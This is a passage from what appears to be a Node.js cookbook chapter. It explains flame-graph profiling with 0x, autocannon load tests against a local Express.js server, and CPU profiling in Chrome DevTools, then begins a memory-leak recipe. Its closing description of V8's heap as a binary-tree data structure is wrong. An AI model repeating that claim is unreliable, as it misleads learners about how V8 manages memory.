
Figure 10.10 – The 0x flame graph highlighting readFileSync() as a hot frame
Click on the darker frame. If it is difficult to identify the frame, you can enter readFileSync into the search bar (top right) and the frame will be highlighted. Upon clicking on the frame, 0x will expand the parent and child stacks of the selected frame:

Figure 10.11 – The 0x flame graph showing a drilled-down view of readFileSync()
From the drilled-down view, we can see the hot code path. From the flame graph, we can make an educated guess about which functions it would be worthwhile to invest time in optimizing. In this case, we can see references to handleTemplateCache(). In the previous recipe, Benchmarking HTTP requests, we learned about how Express.js reloads a template for each request when in development mode. This is the cause of this bottleneck. Let's change the application to run in production mode and see what the impact is on the load test results and flame graph.
Restart the Express.js server in production mode with the following command:
$ NODE_ENV=production 0x ./bin/www
Rerun the load test using the autocannon tool:
$ autocannon --connections 100 http://localhost:3000
We can see from the results of the load test that our server is handling more requests per second. In this run, our load test reported that our server handled an average of 3,752.28 requests per second, up from 704.6 before we changed the Express.js server to run in production:

Figure 10.12 – autocannon result summary from the production mode run
As before, once the autocannon load test is complete, stop your server using Ctrl + C. A new flame graph will be generated. Open the new flame graph in your browser and observe that the new flame graph is a different shape from the first. Observe that the second flame graph highlights a different set of darker frames. This is because we've resolved our first bottleneck. Hot code paths are relative. Despite having provably increased the performance of our application, the flame graph will identify the next set of hot code paths:

Figure 10.13 – The 0x flame graph from production mode
We've used 0x to generate a flame graph, which has enabled us to identify a bottleneck in our application.

How it works…
In the recipe, we used the 0x tool to profile and generate a flame graph for our application. Our application was a small, generated Express.js web server. The autocannon tool was used to add load to our web server to enable us to produce a flame graph that is representative of a production workload.
To use the 0x tool, we had to start our server with 0x. When we start an application with 0x, two processes are started.
The first process uses the Node.js binary, node, to start our program. When 0x starts the node process, it passes the --perf-basic-prof command-line flag to the process. This command-line flag enables the mapping of C++ V8 function calls to the corresponding JavaScript function calls.
The second process starts the local system's stack tracing tool. On Linux, the perf tool will be invoked, whereas on macOS and SmartOS, the dtrace tool will be invoked. These tools capture the underlying C-level function calls.
The underlying system stack tracing tool will take samples. A sample is a snapshot of all the functions being executed by the CPU at the time the sample was taken, which will also record the parent function calls.
The sampled stacks are grouped based on the call hierarchy, grouping the parent and child function calls together. These groups are what is known as a flame, hence the name flame graph. The same function may appear in multiple flames.
Each line in a flame is known as a frame. A frame represents a function call. The width of the frame corresponds to the amount of time that that function was observed by the profiler on the CPU. The time representation of each frame aggregates the time that all child functions take as well, hence the triangular or flame shape of the graph.
Darker (redder) frames indicate that a function has spent more time at the top of the stack relative to the other functions. This means that this function is spending a lot of time on the CPU, which indicates a potential bottleneck.

There's more…
Chrome DevTools can be used to profile the CPU, which can help identify bottlenecks. The --inspect flag was added to Node.js in version 6.3.0. We can use this flag to enable the Node.js process to be both debugged and profiled using the Chrome DevTools:
Important Note
Refer to the Debugging Node.js with Chrome DevTools recipe in Chapter 12, Debugging Node.js, for more information on using Chrome DevTools to debug a Node.js program.
To start, we need to start the server with the --inspect command-line flag:
$ node --inspect ./bin/www
In Google Chrome, navigate to chrome://inspect/#devices. Expect to see the following output:

Figure 10.14 – Chrome DevTools interface
Click on the inspect hyperlink to open up Chrome DevTools, and then click on the Profiler tab and you should see the following interface:

Figure 10.15 – The Chrome DevTools Profiler interface
Click Start to begin profiling.
Now, we need to simulate some load on our server. In a new Terminal window, enter the following command to use the autocannon tool to send requests to our server:
$ autocannon --connections 100 http://localhost:3000
Once the autocannon load test has completed, return to Chrome DevTools and click Stop within the Profiler interface. Expect to see output similar to the following:

Figure 10.16 – Chrome DevTools Profiler data
The table outputs the data the profiler has obtained. The table is sorted by Self Time. Self Time refers to the amount of time a particular instance of the function was observed on the CPU.
To the right of the Profiler view, the file and line number of the function are linked. Clicking one of these will open the file that contains the listed function:

Figure 10.17 – Chrome DevTools code interface with timings
To the left of the line of code, we can see that Chrome DevTools has added the time in milliseconds that the CPU spent executing that line of code. This can help us identify which of the lines in our program are causing the bottleneck.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Benchmarking HTTP requests recipe in this chapter
The Detecting memory leaks recipe in this chapter
The Optimizing synchronous functions recipe in this chapter
The Optimizing asynchronous functions recipe in this chapter
The Debugging Node.js with Chrome DevTools recipe in Chapter 12, Debugging Node.js

Detecting memory leaks
Memory leaks can have a severe impact on the performance of your application, and in some cases, can even cause your application to crash.
V8 stores objects and dynamic data in its heap, where a heap is a binary tree-based data structure that is geared toward organizing direct relationships between parent and child nodes. The V8 Garbage Collector (GC) is responsible for managing the heap. The V8 GC reclaims any memory that is no longer in use – freeing the memory so that it can be reused.
